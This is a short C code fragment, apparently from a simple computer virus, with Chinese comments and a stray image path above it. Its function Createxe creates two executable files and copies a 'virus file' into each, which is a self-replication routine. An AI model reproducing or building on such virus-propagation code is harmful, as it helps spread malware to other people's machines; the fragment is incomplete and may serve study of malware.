 // 创建可执行文件的函数
void Createxe(void)
{
    int i;
    char* s[2] = {CREAT_EXE1, CREAT_EXE2};  // 定义要创建的两个exe文件名
    for (i = 0; i < 2; i++) {
        open(s[i], 0x0100, 0x0080);  // 创建文件
        CopyFile(Virusfile, s[i]);  // 将病毒文件复制到新创建的exe文件中
    }
}